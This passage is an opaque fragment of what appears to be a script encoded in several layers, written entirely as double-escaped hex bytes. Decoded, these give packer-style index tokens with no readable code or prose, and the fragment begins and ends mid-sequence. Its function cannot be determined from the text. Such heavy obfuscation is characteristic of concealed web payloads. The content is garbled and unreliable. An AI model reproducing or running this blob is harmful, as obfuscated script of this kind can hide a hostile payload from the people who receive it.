x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c